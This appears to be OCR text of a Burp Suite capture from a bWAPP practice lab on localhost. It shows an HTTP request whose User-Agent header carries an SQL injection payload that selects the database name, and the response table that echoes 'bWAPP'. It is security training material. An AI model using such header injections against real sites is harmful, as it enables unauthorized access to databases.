 Request
Pretty Raw Hex \n
1 GET /sqli_17.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: 1111', (select database())); #
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8888/portal.php
8 Connection: close
9 Cookie: csrftoken=Ydj0VoI4wDOVaCra03nzPoRlFBsbPzwM; sessionid=
9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
d3g60ekttsqlr0en6hrfjdbtc6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
75 <td width="100"><b>Date</b></td>
76 <td width="100"><b>IP Address</b></td>
77 <td width="465"><b>User-Agent</b></td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">2022-12-11 07:25:31</td>
84 <td align="center">bWAPP</td>
85 <td>1111</td>
86
87 </tr>
88
89 <tr height="40">
90
91 <td align="center">2022-12-11 07:22:45</td>
92 <td align="center">2222</td>
93 <td>1111</td>
94
95 </tr>
96
97 <tr height="40">
98
99 <td align="center">2022-12-11 07:22:36</td>
100 <td align="center">222</td>
101 <td>0123</td>
102
103 </tr>
104
105 </table>
106
107 </div>
108
109 <div id="side">
110
111 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><
img src="./images/twitter.png"></a>
112 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
113 <a href="
http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877"
target="blank_" class="button"><img src="./images/facebook.png"></a>
114 <a href="http://itsecgames.blogspot.com" target="blank_" class="button